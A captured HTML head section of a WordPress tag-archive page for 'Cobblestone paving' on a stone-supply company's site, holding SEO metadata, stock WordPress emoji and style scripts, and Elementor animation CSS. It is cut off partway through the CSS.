

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jkstones.in/tag/cobblestone-paving/
body_size: 34262
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jkstones.in/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cobblestone paving Archives - Jk Stones</title>
	<link rel="canonical" href="https://jkstones.in/tag/cobblestone-paving/" />
	<link rel="next" href="https://jkstones.in/tag/cobblestone-paving/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cobblestone paving Archives" />
	<meta property="og:url" content="https://jkstones.in/tag/cobblestone-paving/" />
	<meta property="og:site_name" content="Jk Stones" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@jk_stone__" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://jkstones.in/tag/cobblestone-paving/","url":"https://jkstones.in/tag/cobblestone-paving/","name":"Cobblestone paving Archives - Jk Stones","isPartOf":{"@id":"https://jkstones.in/#website"},"primaryImageOfPage":{"@id":"https://jkstones.in/tag/cobblestone-paving/#primaryimage"},"image":{"@id":"https://jkstones.in/tag/cobblestone-paving/#primaryimage"},"thumbnailUrl":"https://jkstones.in/wp-content/uploads/2026/01/jkstones-and-cvalley-blogs-14.png","breadcrumb":{"@id":"https://jkstones.in/tag/cobblestone-paving/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jkstones.in/tag/cobblestone-paving/#primaryimage","url":"https://jkstones.in/wp-content/uploads/2026/01/jkstones-and-cvalley-blogs-14.png","contentUrl":"https://jkstones.in/wp-content/uploads/2026/01/jkstones-and-cvalley-blogs-14.png","width":1200,"height":800,"caption":"Cladding-stone-for-Modern-Designs"},{"@type":"BreadcrumbList","@id":"https://jkstones.in/tag/cobblestone-paving/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jkstones.in/"},{"@type":"ListItem","position":2,"name":"Cobblestone paving"}]},{"@type":"WebSite","@id":"https://jkstones.in/#website","url":"https://jkstones.in/","name":"Jk Stone","description":"","publisher":{"@id":"https://jkstones.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jkstones.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jkstones.in/#organization","name":"Jk Stone","url":"https://jkstones.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jkstones.in/#/schema/logo/image/","url":"https://jkstones.in/wp-content/uploads/2022/06/jk-logo.png","contentUrl":"https://jkstones.in/wp-content/uploads/2022/06/jk-logo.png","width":944,"height":793,"caption":"Jk Stone"},"image":{"@id":"https://jkstones.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jkstones1","https://x.com/jk_stone__","https://www.youtube.com/channel/UC6Xx0Y29dLeXp219wk_1c-Q"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Jk Stones &raquo; Feed" href="https://jkstones.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jk Stones &raquo; Comments Feed" href="https://jkstones.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jk Stones &raquo; Cobblestone paving Tag Feed" href="https://jkstones.in/tag/cobblestone-paving/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jkstones.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://jkstones.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jkstones.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jkstones.in/wp-content/uploads/font-awesome/v6.7.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcustom-cursors-css' href='https://jkstones.in/wp-content/plugins/wp-custom-cursors/public/css/wp_custom_cursors_main_style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://jkstones.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://jkstones.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) 